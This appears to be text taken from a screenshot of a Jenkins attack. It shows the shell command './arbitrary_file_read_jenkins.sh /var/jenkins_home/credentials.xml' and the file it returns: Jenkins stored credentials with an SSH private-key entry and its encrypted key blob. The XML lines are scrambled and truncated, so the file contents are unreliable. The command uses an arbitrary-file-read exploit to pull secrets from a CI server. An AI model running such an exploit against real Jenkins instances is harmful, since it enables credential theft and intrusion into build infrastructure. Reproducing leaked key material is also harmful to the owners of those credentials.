 • ./arbitrary_file_read_jenkins.sh /var/jenkins_home/credentials.xml
<?xml version='1.1' encoding='UTF-8'?>
</com.cloudbees.plugins.credentials.SystemCredentialsProvider>
<entry>
<description></description>
<specifications/>
<com.cloudbees.jenkins.plugins.sshcredentials.impl.BasicSSHUserPrivateKey plugin="ssh-credentia
<domainCredentialsMap class="hudson.util.CopyOnWriteMap$Hash">
<id>1</id>
<privateKeySource class="com.cloudbees.jenkins.plugins.sshcredentials.impl.BasicSSHUserPrivat
</domainCredentialsMap>
</java.util.concurrent.CopyOnWriteArrayList>
<scope>GLOBAL</scope>
</entry>
</com.cloudbees.jenkins.plugins.sshcredentials.impl.BasicSSHUserPrivateKey>
<com.cloudbees.plugins.credentials.SystemCredentialsProvider plugin="credentials@1319.v7eb_51b_3a_c97b_
<java.util.concurrent.CopyOnWriteArrayList>
<privateKey>{AQAAABAAAAowLrfCrZx9baWliwrtCiwCyztaYVoYdkPrn5qEEYDqj5frZLuo4qcqH61hjEUdZtkPiX
DciihmdDmqdsiGUOFubePU9a4tQoED2uUHAWbPlduIXaAfDs77evLh98/INI8o/A+rlX6ehT0K40cD3NBEF/4Adl6BOQ/NSWquI5xTm